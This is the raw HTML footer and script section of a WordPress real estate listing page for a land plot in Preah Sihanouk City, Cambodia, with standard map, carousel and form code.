					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="4d8cbe54c1" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-12/" rel="prev">Land for sale in  Preah Sihanouk City</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-14/" rel="next"> Land for sale in  Preah Sihanouk City</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="4b24f15d5a-1768574099">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="5e7c247c49-1768574099">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="51d7a5a842" /><input type="hidden" name="_wp_http_referer" value="/estate_property/land-for-sale-in-preah-sihanouk-city-13/" />  
                <input type="hidden" id="postid" value="
                153644">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-Recovered-Recovered-2.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-11-30_14-46-11.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-25.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-43-40.jpg" alt="slider" ></div><div class="item"><img src="https://www.angkorrealestate.com/wp-content/uploads/2022/12/photo_2022-12-07_21-44-52.jpg" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"153644","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Land%20for%20sale%20in%20%20Preah%20Sihanouk%20City\",10.640262166221,103.5323488791,2,\"%3Cimg%20width%3D%22500%22%20height%3D%22500%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2.jpg%22%20class%3D%22attachment-property_full%20size-property_full%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2.jpg%20500w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-45x45.jpg%2045w%22%20sizes%3D%22auto%2C%20%28max-width%3A%20500px%29%20100vw%2C%20500px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20550%2C000%3Cspan%20class%3D%22infocur%22%3ESQM%3C%2Fspan%3E\",\"lands-plots\",\"sell.buy\",\"lands-plotssell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-13%2F\",153644,550000,\"\",\"\",\"672,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"LANDS%20%2F%20PLOTS\",\"Sell\",\"%24%20550K\",\"%3Cimg%20width%3D%2245%22%20height%3D%2245%22%20src%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-45x45.jpg%22%20class%3D%22attachment-user_thumb%20size-user_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20srcset%3D%22https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.angkorrealestate.com%2Fwp-content%2Fuploads%2F2022%2F12%2FUntitled-1-Recovered-Recovered-2.jpg%20500w%22%20sizes%3D%22auto%2C%20%28max-width%3A%2045px%29%20100vw%2C%2045px%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-02-2026\",\"01-03-2026\",\"01-04-2026\",\"01-05-2026\",\"01-06-2026\",\"01-07-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-12-2026\",\"01-13-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\"]","singular_values":"[1,3,1,2,2,1,1,7,3,1,2,1,2,3]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>